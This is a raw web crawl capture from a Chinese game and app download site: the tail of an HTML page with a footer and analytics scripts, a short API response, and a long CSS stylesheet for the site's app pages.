            <h4 class="tt"><i class="src4"></i>推荐专题</h4>
        </div>
        <ul class="rztList">
                        <li>
                <a  target="_blank" href="/zt/v1065149/" class="imgBox liscale"><img src="//imgres.golue.com/golue/214/1065149-202406071620026662c2b256476.jpg"></a>
                <h4 class="tt"><a  target="_blank" href="/zt/v1065149/">绝区零</a></h4>
            </li>
                        <li>
                <a  target="_blank" href="/zt/v1040387/" class="imgBox liscale"><img src="//imgres.golue.com/golue/209/1040387-2024010316380365951ceb2ae9b.jpg"></a>
                <h4 class="tt"><a  target="_blank" href="/zt/v1040387/">文字找茬大师全关卡攻略</a></h4>
            </li>
                        <li>
                <a  target="_blank" href="/zt/v1034751/" class="imgBox liscale"><img src="//imgres.golue.com/golue/207/1034751-2023111717280165573221ae107.jpg"></a>
                <h4 class="tt"><a  target="_blank" href="/zt/v1034751/">爆梗找茬王</a></h4>
            </li>
                    </ul>
    </div>
</div>
</div>


<script src="//staticfile.golue.com/golue/theme1/??api_package.js?v=1.2,pc/js/jquery-1.9.1.min.js,pc/js/jsSrcollImg.js,pc/js/silide2.js,pc/js/main.js,pc/js/jquery.fancybox.min_new.js,pc/js/jquery.qrcode.min.js"></script>

<script>
    $(function(){
        if($('.nAppHeader .btns a').length>1){
            $('.nAppHeader').addClass('appHrActive').removeClass('nApphr');
        }else{
            $('.nAppHeader').removeClass('appHrActive').addClass('nApphr');
        }
        (function(){
            function toPercent(point){
                var str=Number(point*10).toFixed(1);
                str+="%";
                return str;
            }
            var scBox = $('.data_pf');
            var score = scBox.data('score');
            var bar = scBox.find('.processingbar'),iFont = scBox.find('.processingbar font'), scoreH = scBox.find('.score span'), num = scBox.find('.text span');
            setScore(score);
            function setScore(score){
                iFont.text(score);
                scoreH.css('width', toPercent(score));
                num.text(score);
                console.log(score)
                if(score>= 9.8){
                    bar.addClass('p_on10');
                }else{
                    bar.addClass('p_on'+Math.floor(score) );
                }
            }
        })();
    });
</script>
 <script> var doctype='app'; </script>
<div class="footer">
    <div class="w1200">
	  		 <div>
			    			    <a href="/about.html">关于本站</a>｜			   			    <a href="/help.html">下载帮助</a>｜			   			    <a href="/law.html">法律声明</a>｜			   			    <a href="/adver.html">广告合作</a>｜			   			    <a href="/feedback.html">意见反馈</a>			           </div>
	  
        <p>Copyright © 1998-2025 golue.com All Rights Reserved <a href="https://beian.miit.gov.cn/" target="_blank" id="beian"></a></p>
    </div>
</div>

     <script src="//staticfile.golue.com/golue/theme1/ba.js"></script>
    <script>
        var _hmt = _hmt || [];
(function() {
var hm = document.createElement("script");
hm.src = "https://hm.baidu.com/hm.js?410880da6a2ae3f082d82c43079e9251";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(hm, s);
})();
    </script>

    <script>
        (function(){
            var src = (document.location.protocol == "http:") ? "http://js.passport.qihucdn.com/11.0.1.js?a7945af23f7a2cff8bfb09c88b2f26cf":"https://jspassport.ssl.qhimg.com/11.0.1.js?a7945af23f7a2cff8bfb09c88b2f26cf";
            document.write('<script src="' + src + '" id="sozz"><\/script>');
        })();
    </script>
    <script>
        (function(){
            var bp = document.createElement('script');
            var curProtocol = window.location.protocol.split(':')[0];
            if (curProtocol === 'https') {
                bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
            }
            else {
                bp.src = 'http://push.zhanzhang.baidu.com/push.js';
            }
            var s = document.getElementsByTagName("script")[0];
            s.parentNode.insertBefore(bp, s);
        })();
    </script>
	<script src="//staticfile.golue.com/golue/theme1/pc/js/jquery.fancybox.min_new.js"></script>
<script src="//staticfile.golue.com/golue/init.js" type="text/javascript" charset="utf-8"></script>  
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.golue.com/index/api.rebuildid/push?id=1055000
body_size: 39
content:
{code:200,msg:"ok"}

--- FILE ---
content_type: text/css
request_url: https://staticfile.golue.com/golue/theme1/pc/css/app.css?v923
body_size: 7534
content:
body{ background: #fff; }
.siderLoch{ height: 46px;line-height: 46px; font-size: 14px;color: #666; }
.siderLoch i{color: #c5c5c5;margin: 0 4px;font-style: normal;}
.siderLoch strong{font-weight: normal; color: #999;}
.siderLoch a{color: #666;}
.siderLoch a:hover{color: #0fa2e8;}
.nAppHeader{border-top: 1px solid #f6f6f6;background-image: url(../images/hdr.jpg);background-repeat: repeat-x; background-position: left bottom;}
.nAppHeader .nhleft{ width: 840px; padding-bottom: 35px; }
.nAppHeader .nhright{width: 320px;float: right;text-align: center;}
.nAppHeader .tt{ height: 52px;line-height: 52px;overflow: hidden; }
.nAppHeader .tt h2{max-width: 380px;overflow: hidden;float: left;font-size: 24px;color: #000;font-weight: bold; margin-right: 20px;}
.nAppHeader .tt .tttag{ border:1px solid #0fa2e8;font-size: 14px; color: #0fa2e8; line-height: 22px;display: inline-block; padding: 0 7px;border-radius: 12px; }
.nAppHeader .imgBox{ display: block; width: 140px;height: 140px; border-radius: 20px;overflow: hidden;float: left; margin-right: 25px; }
.nAppHeader .imgBox img{ display: block; width: 100%; height: 100%; }
.nAppHeader .infos{ width: 410px;float: left;padding-top: 20px; }
.nAppHeader .infos li{ height: 28px;line-height: 28px;overflow: hidden;font-size: 14px;color: #000; width: 50%;float: left;}
.nAppHeader .infos li a{color: #000;}
.nAppHeader .infos li a:hover, .nAppHeader .infos li a.red:hover{color: #0fa2e8;}
.nAppHeader .infos .lin{ width: 100%; }
.nAppHeader .infos span{color: #999;}
.nAppHeader .infos li .red{color: #f4371f;}
.nAppHeader .btns{float: right; width: 256px;}
.nAppHeader .btns a{ display: block; height: 60px;line-height: 60px;text-align: center;color: #fff; border-radius: 4px;font-size: 14px;width: 100%;}
.nAppHeader .btns .btn1{ background: #00c562; margin-bottom: 13px;position: relative;line-height: 40px; font-size: 22px;padding-left: 101px; width: 155px;text-align: left;}
.nAppHeader .btns .btn2{ background: #000000; position: relative;}
.nAppHeader .btns .btn2:hover div{ display: block; }
.nAppHeader .btns .btn2 div{ width: 120px; height: 120px; position: absolute;left: 50%;margin-left: -60px;top:60px;display: none;z-index: 99;}
.nAppHeader .btns .btn2 div:after{content: ''; width: 0; height: 0; border-style: solid; border-width: 0 6px 6px 6px; border-color: transparent transparent #fff transparent; position: absolute;left: 50%;top: -6px;margin-left: -6px;}
.nAppHeader .btns .btn2 div img{ display: block; width: 100%; height: 100%; }
.nAppHeader .btns .btn1 i{ display: inline-block; width: 38px;height: 38px;position: absolute;left: 58px;top: 50%;margin-top: -19px;}
.nAppHeader .btns .btn1 span{font-size: 12px;display: block;line-height: 1;margin-top: -4px;text-indent: 16px;}
.nAppHeader .ermboxs{ width: 160px;height: 160px;margin: 0 auto; }
.nAppHeader .ermboxs img{ display: block; width: 100%; height: 100%; }
.nAppHeader .nhright p{text-align: center;font-size: 14px;color: #666;line-height: 1;margin-top: 12px;}
.nAppHeader .nhright{padding-top: 10px;}
.w840{width: 840px;}
.nappage .left{ }
.naPageNav{ border:1px solid #f1f1f1;}
.naPageNav li{ padding: 0 36px 0 65px; height: 52px;line-height: 52px;border-right: 1px solid #f1f1f1;float: left; position: relative;font-size: 18px;cursor: pointer;}
.naPageNav li:last-child{border-right: none;}
.naPageNav li i{ display: block; width: 26px;height: 26px; position: absolute;left: 26px;top: 50%;margin-top: -13px; }
.naPageNav li.active{ background: #0fa2e8;color: #fff; }
.napacontent{font-size: 16px;line-height: 36px;}
.nptitle{border-bottom: 2px solid #f0efef; height: 52px;line-height: 52px; padding-left: 20px;}
.napacontent .sjtabBox{margin-top: 20px;margin-bottom: 50px;}
.game_version{margin-bottom: 35px;}
.game_version h2{color:#4c4c4c;font-size:22px;height:42px;line-height:42px;font-weight:normal;}
.game_version ul{overflow:hidden;}
.game_version .hHauto{height: auto;}
.game_version ul li{height:46px;line-height:46px;border-bottom:1px dashed #ddd;font-size:12px;overflow:hidden;}
.game_version ul li:hover{background:#eee;}
.game_version ul li a{display:block;}
.game_version ul li span{display:block;float:left;width:160px;color:#8e9096;}
.game_version ul li a.bt{float:left;width:350px;height:46px;color:#333;margin-right:10px;font-size:15px;overflow:hidden;}
.game_version ul li a.down{float:right;width:70px;height:26px;line-height:26px;text-align:center;background:#3d9aff;border-radius:5px;color:#fff;margin-top:10px;}
.game_version ul li a.down:hover{background:#2d72eb;}
.game_version .more{color:#3d9aff;line-height:30px;cursor:pointer;text-align:right;}
.nvTitle{ height: 45px; background: #f1f1f1;border-bottom: 2px solid #0fa2e8; }
.nvTitle .tt{float: left; padding: 0 30px 0 65px; height: 100%; background: #0fa2e8;color: #fff;font-size: 20px;font-weight: bold;line-height: 45px;position: relative;}
.nvTitle .tt i{ display: block;width: 32px;height: 32px; position: absolute;left: 18px; top: 50%;margin-top: -16px; }
.glHots{margin-top: 26px;}
.glHots .imgBox{ display: block; width: 200px;height: 135px; border-radius: 10px;overflow: hidden; float: left; margin-right: 18px;}
.glHots .imgBox img{ display: block; width: 100%; height: 100%; }
.glHots .tt{ height: 42px;line-height: 42px;font-size: 20px; }
.glHots .text{font-size: 14px;color: #999;line-height: 30px;height: 60px;}
.glHots .timer{font-size: 12px;line-height: 1;margin-top: 10px;}
.glHots .timer span{ padding-left: 22px;color: #999;margin-left: 20px;position: relative;}
.glHots .timer span i{ display: block; width: 12px;height: 12px; position: absolute;left: 0;top: 50%;margin-top: -6px;background-image: url(../images/timer.png);background-repeat: no-repeat; }
.game_aboutgl{margin-bottom: 10px;}
.game_aboutgl .nList5{padding-top: 10px;}
.game_aboutgl .nList5{margin-right: -70px;}
.game_aboutgl .nList5 li{ width: 50%;float: left; height: 57px;font-size: 14px;}
.game_aboutgl .nList5 li a{ display: block; height: 50px;line-height: 50px; border-bottom:dashed 1px #d2d2d2;margin-right: 70px; font-size: 14px;}
.game_aboutgl .nList5 li:last-child a, .game_aboutgl .nList5 li:nth-last-of-type(2) a{border-bottom: none;}
.game_aboutgl .nList5 li a{text-decoration: none;}
.game_aboutgl .nList5 li i{ background: #909090; }
.game_aboutzt .tabNav{border:1px solid #f1f1f1;height: 42px;line-height: 42px;margin-top: 15px;font-size: 16px;color: #666;margin-bottom: 20px;}
.game_aboutzt .tabNav li{ width: 20%;float: left;text-align: center;cursor: pointer;}
.game_aboutzt .tabNav li span{ display: block; height: 42px;  border-right: 1px solid #f1f1f1;}
.game_aboutzt .tabNav li.active span{ color: #0fa2e8;font-weight: bold; border-bottom: 4px solid #0fa2e8;height: 39px;margin-bottom: -1px;}
.game_aboutzt .tabNav li:last-child span{border-right: none;}
.game_aboutzt .hotzts .imgBox{ display: block; width: 186px;height: 100px;float: left; border-radius: 8px;overflow: hidden;margin-right: 18px; }
.game_aboutzt .hotzts .imgBox img{ display: block; width: 100%; height: 100%; }
.game_aboutzt .hotzts .tt{height: 34px;line-height: 34px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis; font-size: 18px;font-weight: normal; color: #010101;padding-top: 3px;position: relative;padding-right: 40px;}
.game_aboutzt .hotzts .mm{position: absolute;right: 0;top: 0; border:1px solid #dbdbdb;font-size: 14px;color: #979797;display: inline-block; height: 18px; border-radius: 9px; padding: 0 8px;line-height: 18px;}
.game_aboutzt .hotzts .mm:hover{ background: #0fa2e8;color: #fff; }
.game_aboutzt .hotzts .text{font-size: 14px;color: #999;line-height: 26px;height: 52px;overflow: hidden; display: -webkit-box; -webkit-box-orient: vertical; -webkit-line-clamp: 2;margin-top: 5px;}
.game_aboutzt .hotzts{ padding-bottom: 25px;border-bottom:1px dashed #cccccc; }
.game_aboutzt .applist5{ margin-right: -50px; }
.game_aboutzt .applist5 li{margin: 0; width: 50%; padding: 24px 0; border-bottom: 1px solid #f0f0f0;}
.game_aboutzt .applist5 li .box{ margin-right: 40px; position: relative;}
.ov{overflow: hidden;}
.game_aboutzt .applist5 li .btn{ display: block; width: 72px;height: 28px;text-align: center;line-height: 28px; border-radius: 3px;background: #3d9aff;color: #fff;font-size: 14px;position: absolute; right: 0;top: 50%;margin-top: -14px; }
.game_aboutzt .applist5 li .btn:hover{opacity: 0.8;filter: alpha(opacity=80);}
.mb40{margin-bottom: 40px;}
.w320{ width: 320px; }
.siderAlist{ margin-right: -30px; }
.siderAlist li{ width: 76px;float: left; margin-right: 30px;text-align: center;line-height: 20px;height: 116px; }
.siderAlist li .imgBox{ display: block; width: 65px;height: 65px;margin: 0 auto 5px; }
.siderAlist li .imgBox img{display: block; width: 100%; height: 100%;}
.siderAlist li h4,.siderAlist li p{height: 20px;overflow: hidden;font-size: 14px;    padding-top: 10px;}
.siderAlist li .clly a{color: #999;}
.siderAlist li .clly a:hover{color: #0fa2e8;}
.nlist11 li{ padding: 15px 0; border-bottom: 1px solid #e8e8e8; height: 76px;}
.nlist11 li .imgBox{display: block; width: 120px;height: 100%;float: left;margin-right: 20px;}
.nlist11 li .imgBox img{ display: block; width: 100%; height: 100%; }
.nlist11 li .tt{font-size: 14px;height: 48px;line-height: 24px;overflow: hidden;font-weight: normal;}
.nlist11 li .tt a{color: #000;}
.nlist11 li .tt a:hover,.downRank1 li a:hover,.rztList li .tt a:hover{ color: #839fe6; }
.nlist11 li .timer{ height: 18px;line-height: 18px;font-size: 12px;color: #999;margin-top: 10px; }
.downRank1 li{ height: 44px; line-height: 44px; border-bottom: 1px solid #eaeaea; padding-left: 35px; position: relative;white-space: nowrap;overflow: hidden;text-overflow: ellipsis; }
.downRank1 li .num{font-style: normal; display: block; width: 20px;height: 20px; position: absolute;left: 0; top: 50%;margin-top: -10px;background: #d3d3d3;text-align: center;line-height: 20px;font-style: normal;color: #fff;font-size: 14px;}
.downRank1 li a{color: #000;font-size: 14px;}
.downRank1 li span{color: #999;display: inline-block;}
.downRank1 li .timer{width: 50px;text-align: center;}
.downRank1 li .siezes{ width: 80px; }
.downRank1 li:hover{ background: #f9f9f9; }
.downRank1 li .num1{ background-color: #ff515f; }
.downRank1 li .num2{ background-color: #f99291; }
.downRank1 li .num3{ background-color: #ffc193; }
.rztList{padding-top: 15px;}
.rztList li{ width: 100%; height: 198px; }
.rztList li .imgBox{ display: block; width: 100%; height: 144px; position: relative;overflow: hidden;}
.rztList li .imgBox img{ display: block; width: 100%; height: 100%; }
.rztList li .imgBox span{ position: absolute; right: 11px; bottom: 5px; display: block; height: 24px; padding: 0 9px; border-radius: 12px; color: #fff;font-size: 14px; }
.rztList li .tt{text-align: center; height: 44px;line-height: 44px;text-align: center;font-size: 16px;font-weight: normal;}
.rztList li .tt a{color: #010101;}
.liscale{overflow: hidden;}
.liscale img, .jtdate img{-webkit-transition:all 0.15s linear; -moz-transition: all 0.15s linear; transition:all 0.15s linear;}
.liscale:hover img,.jtdate:hover img{ transform: scale(1.1); -ms-transform:scale(1.1);-moz-transform:scale(1.1); -webkit-transform:scale(1.1); -o-transform:scale(1.1);}
.naPageNav li i,.nAppHeader .btns .btn1 i,.nvTitle .tt i,.w320 .sidertt .tt i{ background-image: url(../images/downpage.png);background-repeat: no-repeat; }
.nAppHeader .btns .btn1 i{ background-position: 0 0; }
.naPageNav li .n1{ background-position: -47px -30px; }
.naPageNav li .n2{ background-position: -47px -90px; }
.naPageNav li .n3{ background-position: -47px -120px; }
.naPageNav li .n4{ background-position: -47px -210px; }
.naPageNav li .n5{ background-position: -47px -240px; }
.naPageNav li.active .n1{ background-position: -47px 0; }
.naPageNav li.active .n2{ background-position: -47px -60px; }
.naPageNav li.active .n3{ background-position: -47px -150px; }
.naPageNav li.active .n4{ background-position: -47px -180px; }
.naPageNav li.active .n5{ background-position: -47px -270px; }
.game_version .nvTitle .tt i{ background-position: -1px -47px; }
.game_aboutgl .nvTitle .tt i{ background-position: 0 -87px; }
.game_aboutzt .nvTitle .tt i{ background-position: 0 -132px; }
.w320 .sidertt .tt{padding-left: 35px;}
.w320 .sidertt .tt i{ width: 32px;height: 28px;margin-top: -14px; }
.w320 .sidertt .tt .src1{ background-position: 0 -204px; }
.w320 .sidertt .tt .src2{ background-position: 0 -172px; }
.w320 .sidertt .tt .src3{ background-position: 0 -274px; }
.w320 .sidertt .tt .src4{ background-position: 0 -237px; }
.openbtns{ height: 24px;line-height: 24px;text-align: right; }
.openbtns span{ display: inline-block; height: 24px; width:60px;text-align: center;border:1px dashed #ddd;border-top: none;color: #666;cursor: pointer; }
.ataglist4{ margin-right: -20px;padding-top: 15px; }
.ataglist4 a{display: block; height: 26px;line-height: 26px; padding: 0 7px; background: #f0f0f0;color: #666; border-radius: 3px;margin: 0 20px 12px 0;float: left;font-size: 14px;}
.ataglist4 .c1{color: #2879d5; background: #d2e7ff;}
.ataglist4 .c2{color: #247b3a; background: #dbfee4;}
.ataglist4 .c3{color: #c76d25; background: #fff2da;}
.ataglist4 .c4{color: #de2a2a; background: #ffe0e0;}
.ataglist4 a:hover{ color: #fff; background: #839fe6; }

.napacontent table{ margin:0px auto;border-collapse: collapse;cellspacing:0;  border:1px solid #999;}
.napacontent table td{  border:1px solid #999;text-align:center;padding:6px;margin:0px;}
.napacontent p a { color: blue;}

.app-c img,.app-c p img{display: block;margin: 0 auto;max-width: 80%;width: auto;}

.napacontent table{ margin:0px auto;border-collapse: collapse;cellspacing:0;  border:1px solid #999;}
.napacontent table td{  border:1px solid #999;text-align:center;padding:6px;margin:0px;}
.napacontent p a { color: blue;}

h1.titles {font-size: 27px;}

.nAppHeader .tt h1{max-width: 380px;overflow: hidden;float: left;font-size: 24px;color: #000;font-weight: bold; margin-right: 20px;}

.data_pf .processingbar{margin: 0 auto; width: 75px; height: 75px; background: url(../images/post_img3.png) no-repeat center; background-position: 0 0;background-position: 0 -97px;margin-bottom: 18px;}
.data_pf .processingbar font{width: 100%;height: 75px;line-height: 75px; font-size: 24px; color: #FFFFFF; text-align: center; display: block;}
.data_pf .score{width: 204px; height: 41px; background: url(../images/tv_pf.png) no-repeat; background-position: 0 0px; margin: 0 auto;position: relative;}
.data_pf .score span{height: 41px;background: url(../images/tv_pf.png) no-repeat; background-position: 0 -41px; width: 100%; display: block; position: absolute;left: 0;top: 0;}
.data_pf .processingbar.p_on1{background-position-x: -148px;}
.data_pf .processingbar.p_on2{background-position-x: -296px;}
.data_pf .processingbar.p_on3{background-position-x: -444px;}
.data_pf .processingbar.p_on4{background-position-x: -592px;}
.data_pf .processingbar.p_on5{background-position-x: -740px;}
.data_pf .processingbar.p_on6{background-position-x: -888px;}
.data_pf .processingbar.p_on7{background-position-x: -1036px;}
.data_pf .processingbar.p_on8{background-position-x: -1184px;}
.data_pf .processingbar.p_on9{background-position-x: -1332px;}
.data_pf .processingbar.p_on10{background-position-x: -1406px;}
.data_pf .text{width: 204px;margin: 10px auto 0;height: 24px;line-height: 24px;color: #888 !important;text-align: left !important;line-height: 24px;}
.data_pf .text span{color: #000;}
.nAppHeader .nhleft{float: left;}
.nAppHeader .nhright{padding-top: 36px;}
.mr40{margin-right: 40px;}

.btnBox,.sjImgTab{height: 100%;}

/*2020-3-12*/
.nAppHeader .btns .btn1{padding-left: 0;width: 100%;line-height: 60px;text-align: center;margin-bottom: 0;}
.nAppHeader .btns a{font-size: 22px;margin-bottom:13px;}
.napacontent .content p{text-indent: 2em;}
.napacontent .content h3{ height: 24px;line-height: 24px;background: #0fa2e8;display: inline-block;color: #fff; padding: 0 15px;margin: 0 5px;position: relative; }
.napacontent .content h3:after, .napacontent .content h3:before{content: ''; display: block; width: 16px;height: 16px; position: absolute;}
.napacontent .content h3:before{border-top: 1px solid #0fa2e8;border-left: 1px solid #0fa2e8; left: -3px;top: -3px;}
.napacontent .content h3:after{border-right: 1px solid #0fa2e8;border-bottom: 1px solid #0fa2e8; right: -3px;bottom: -3px;}
.naPageNav li{padding: 0 31px 0 60px}
.naPageNav{margin-bottom: 15px;}
.nApphr .btns{padding-top: 25px;}
.nAppHeader .btns a i,.nAppHeader .btns .btn1 i{display: inline-block; width: 34px;height: 34px; background-image: url(../images/btn.png); background-repeat: no-repeat;position: absolute;left: 47px;top: 50%;margin-top: -17px; }
.nAppHeader .btns a .az{background-position: 0 0;}
.nAppHeader .btns a .pg{background-position: 0 -71px;}
.nAppHeader .btns a{text-indent: 47px;}

/*2020-8-10*/
.w880{width: 880px;}
.w556{width: 556px;}
.w368{ width: 368px;}
.w300{width: 300px;}
.pcSoftBorder{border:1px solid #e6e6e6;}
.pcSoftHader{padding: 13px;}
.pcsoftTitle{height: 50px; overflow: hidden;line-height: 50px;padding-left: 70px; position: relative;margin-bottom: 12px;}
.pcsoftTitle img{ display: block; width: 50px;height: 50px; position: absolute;left: 0;top: 0;border-radius: 10px; }
.pcsoftTitle .tt{font-size: 20px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;padding-right: 90px;height: 50px;}
.pcsoftTitle .tt span{ padding-right: 90px; position: relative; display: inline-block;height: 50px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;}
.pcsoftTitle .tt b{ position: absolute; right: 0;top: 0; font-size: 16px; color: #999999;font-weight: normal; padding-left: 12px; }
.pcsoftTitle .tt b:after{ content: ''; display: block; width: 0;height: 16px; overflow: hidden; border-right: 1px solid #ccc; position: absolute; left: 0;top: 50%;margin-top: -8px; }
.pcsoftInfo li{width: 256px;height: 30px;line-height: 30px;overflow: hidden;float: left;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;}
.pcsoftInfo li span{ color: #999999; }
.pcsoftInfo li a{color: #0fa2e8;}
.pcsofttips{background-color: #f9f9f9;height: 24px; padding: 8px 0 8px 18px;width: 447px;font-size: 0;margin-bottom: 23px;}
.pcsofttips span{ padding-left: 24px;background-image: url(../images/pcsoft.png);margin-right: 20px;background-repeat: no-repeat;line-height: 24px;font-size: 12px; color: #666666; display: inline-block;height: 24px;}
.pcsofttips span.s1{ background-position: 0 2px; }
.pcsofttips span.s2{ background-position: 0 -38px; }
.pcsofttips span.s3{ background-position: 0 -78px; }
.pcsofttips span.s4{ background-position: 0 -118px; }
.pcsofttips span.s5{ background-position: 0 -157px; }
.pcSoftHader .btn{ display: block;border-radius: 8px; color: #fff; position: relative;padding-top: 10px;padding-bottom: 16px; }
.pcSoftHader .btn i{ display: block; position: absolute;top: 50%;margin-top: -22px; width: 44px;background-image: url(../images/pcsoft.png);height: 44px; }
.pcSoftHader .btn h5{font-size: 18px;height: 30px;line-height: 30px;overflow: hidden;}
.pcSoftHader .btn p{height: 24px;line-height: 24px;overflow: hidden;font-size: 14px;}
.pcSoftHader .btn1{ background-color: #56b6f3;padding-left: 99px;width: 171px; }
.pcSoftHader .btn1 i{left: 35px;background-position: 0 -200px;}
.pcSoftHader .btn2{ background-color: #1ec456;padding-left: 63px; width: 207px;}
.pcSoftHader .btn2 i{left: 17px;background-position:0 -246px;}
.pcSoftHader .data_pf .text{ display: none; }
.pcsoftInfo{margin-bottom: 12px;}
.pcSoftNav{ margin-bottom: -1px;}
.pcSoftNav li{float: left;height: 47px;line-height: 48px;font-size: 16px;text-align: center;width: 145px;cursor: pointer;}
.pcSoftNav li.downAddressBtn{width: 146px;float: right; background-color: #1ec456; color: #fff;height: 49px;margin-top: -1px;}
.pcSoftNav li span{padding: 0 10px;}
.pcSoftNav li.active span{border-bottom: 2px solid #0fa2e8; color: #0fa2e8;height: 46px;display: inline-block;}
.napacontent.pcSoftBorder{padding: 20px;}
.pcSoftIntroduce{font-size: 14px;overflow: hidden;}
.pcSoftOpenBtn{ width: 106px;height: 35px;margin: 0 auto;line-height: 35px;text-align: center;font-size: 14px; background-color: #56b6f3;border-radius: 4px;display: block;color: #fff;margin-top: 12px;cursor: pointer; }

.pcSoftScreenshot{padding: 20px; position: relative;}
.pcSoftScreenshot .turnBtn{ width: 53px;height: 53px; border-radius: 50%; border:1px solid #e6e6e6;top: 50%;margin-top: -26px;background: none; background-color: #fff;}
.pcSoftScreenshot .turnBtn i{ display: block; width: 14px;height: 27px; background-image: url(../images/pcsoft.png);position: absolute;left: 50%;margin-left: -7px;top: 50%;margin-top: -13px; }
.pcSoftScreenshot .sprev i{ background-position: 0 -309px; }
.pcSoftScreenshot .snext i{ background-position: 0 -340px; }
.pcSoftScreenshot .sprev.lastim i{ background-position: -24px -309px; }
.pcSoftScreenshot .snext.lastim i{ background-position: -24px -340px; }
.pcSoftScreenshot .sprev{left: 20px;}
.pcSoftScreenshot .snext{right: 20px;}

.pcSoftAbout{padding: 0 20px 10px;}
.pcSoftAbout ul li:last-child{border-bottom: none;}
.pcSofttitle{border-bottom: 1px solid #e6e6e6;height: 60px;line-height: 60px;}
.pcSofttitle .tt{float: left; font-size: 20px;font-weight: bold; color: #0fa2e8;border-bottom: 4px solid #0fa2e8;height: 56px;}
.pcSoftAbout .pcSofttitle{margin-bottom: 7px;}
.pcSoftBorder.game_aboutzt{padding-top: 0;padding-bottom: 10px;margin-bottom: 20px;}
.game_aboutzt .pcSofttitle{margin-bottom: 24px;height:120px}
.game_aboutzt .hotzts{height: 100px;margin-bottom: 12px;}
.pcsoftlist li{ width: 250px;float: left; margin-right: 44px;margin-bottom: 18px;height: 99px; position: relative;}
.pcsoftlist li .tt{height: 40px;line-height: 40px;overflow: hidden;font-size: 16px;font-weight: normal;}
.pcsoftlist li .tt a{ display: block; height: 100%;overflow: hidden;white-space: nowrap;overflow: hidden;text-overflow: ellipsis; }
.pcsoftlist li .imgBox{ display: block; width: 60px;height: 60px;border-radius: 10px;overflow: hidden; float: left; margin-right: 12px;}
.pcsoftlist li .imgBox img{ display: block; width: 100%;height: 100%; }
.pcsoftlist li p{padding-right: 59px;height: 20px;line-height: 20px;overflow: hidden; color: #999999;font-size: 14px;}
.pcsoftlist li p a{ color: #999; }
.pcsoftlist li p a:hover{ color: #0fa2e8; }
.pcsoftlist li p i{font-style: normal;margin: 0 5px;}
.pcsoftlist li .star span{ display: inline-block;width: 106px;height: 20px; background-image: url(../images/star2.png); background-position: 0 -20px;position: relative;}
.pcsoftlist li .star span i{ display: block; width: 80%;height: 20px; background-image: url(../images/star2.png);position: absolute;left: 0;top: 0; }
.pcsoftlist li .star{margin-top: 8px;}
.pcsoftlist li .info{padding-top: 5px;}
.pcsoftlist li .btn{ display: block; position: absolute; right: 0;bottom: 16px; width: 50px;height: 28px;line-height: 28px; background-color: #56b6f3; position: absolute; color: #fff;font-size: 14px;border-radius: 4px;text-align: center;}
.pcsoftlist{margin-right: -44px;}
.pcSofttitle .tabNav{width: 100%; float: left;padding-top: 25px;border:none;margin: 0;height: 35px;line-height: 35px;overflow: hidden;padding-bottom: 10px;}
.pcSofttitle .tabNav li{float: left;width: auto;border:none;}
.pcSofttitle .tabNav li a,.pcSofttitle .tabNav li span{padding: 0 34px;font-size: 16px;}
.pcSofttitle .tabNav li.active{ background-color: #56b6f3; color: #fff;border-radius: 4px 4px 0 0; }
.pcSofttitle .tabNav li.active a,.pcSofttitle .tabNav li.active span{ color: #fff; }
.pcSoftBorder.game_aboutgl{padding: 0 20px;}

.downAddress{padding: 0 20px 10px;}
.softdwontt{height: 38px;line-height: 38px;overflow: hidden;font-size: 18px; color: #999999;font-weight: normal;}
.downAddress .pcSofttitle{margin-bottom: 13px;}
.pdaddlist li{margin-right: 10px;margin-bottom: 10px;float: left;}
.pdaddlist li a{ width: 128px;padding-left: 46px;display: block; height: 50px;line-height: 50px; color: #fff;font-size: 18px;border-radius: 4px; background-color: #1ec456; position: relative;}
.pdaddlist li i{ display: block; width: 22px;height: 22px; position: absolute;left: 18px;top: 50%;margin-top: -11px;background-image: url(../images/pcsoft.png); background-position: -24px -370px;background-repeat: no-repeat;}
.pdad2.pdaddlist li i{background-position: 0 -371px;}
.pdad2.pdaddlist li a{ background-color: #cccccc; }
.pcmatter{padding: 12px 20px; color: #999999;line-height: 30px;font-size: 14px;}
.pcmatter .red{ color: #ff1919; }
.pcmatter h3{font-size: 18px;font-weight: normal;margin-bottom: 4px;}

.pcsidertitle{height: 24px;line-height: 24px;}
.pcsidertitle .tt{float: left; font-size: 20px;font-weight: bold; border-left: 4px solid #0fa2e8;padding-left: 12px;line-height: 24px;}
.pcsidertitle .more{float: right; color: #999;font-size: 14px;}
.pcsdertag li{ float: left; width: 33.33%;float: left; margin-bottom: 10px;  }
.pcsdertag li a{display: block; margin-right: 10px; background-color: #f2f2f2;height: 32px;line-height: 32px;text-align: center;}
.pcsdertag{margin-right: -10px;}

.pcZjbb dl{padding-left: 28px; height: 90px; position: relative;}
.pcZjbb dl dt{ width: 28px;height:63px; position: absolute;left: 0;top: 0; background-color: #0fa2e8;font-size: 16px;text-align: center;color: #fff;padding-top: 10px;line-height: 24px; }
.pcZjbb dl .dt1{ background-color: #f5b442; }
.pcZjbb dl .dt2{ background-color: #0fa2e8; }
.pcZjbb dl .dt3{ background-color: #1ec456; }
.pcZjbb dl .dt4{ background-color: #0fe8e5; padding-top: 5px;line-height: 20px;height: 68px;}
.pcZjbb dl .dt5{ background-color: #fa4a77; }
.pcZjbb dd{width: 33.33%;float: left;}
.pcZjbb dd a{ display: block; width: 100%; }
.pcZjbb dd img{ display: block; width: 50px;height: 50px; border-radius: 8px;margin: 0 auto; }
.pcZjbb dd .tt{ display: block; width: 85%;margin: 6px auto 0; height: 22px;line-height: 22px;text-align: center; overflow: hidden; }
.pcsidernlist5 li{ border-bottom:1px dashed #dddddd; height: 42px;line-height: 42px;}

.softScreenshot{ width: 730px;height: 690px; position: relative; overflow: hidden;margin: 0 auto;}
.softScreenshot ul{ width: 500%; height: auto; position: absolute;left: 0;top: 0;}
.softScreenshot li{ width: 730px;float: left;}
.softScreenshot li img{ display: block; margin: 0 auto;}
.softScreenshot li a{}
.mr20{margin-right: 20px;}


/*2020-8-11*/
.alist12{margin-right: -14px;padding-left: 20px;padding-top: 24px;}
.alist12 li{ width: 33.33%;float: left; margin-bottom: 27px; }
.alist12 li .box{ display: block; margin-right: 34px; position: relative;height: 80px; }
